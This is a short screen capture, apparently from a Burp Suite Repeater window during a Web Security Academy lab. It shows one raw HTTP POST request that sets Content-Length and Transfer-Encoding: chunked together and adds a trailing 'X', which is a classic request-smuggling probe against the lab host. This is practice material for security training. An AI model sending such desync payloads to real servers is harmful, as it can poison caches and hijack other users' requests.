 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a19004b03379b1e809e0d4500a90019.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 6 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 X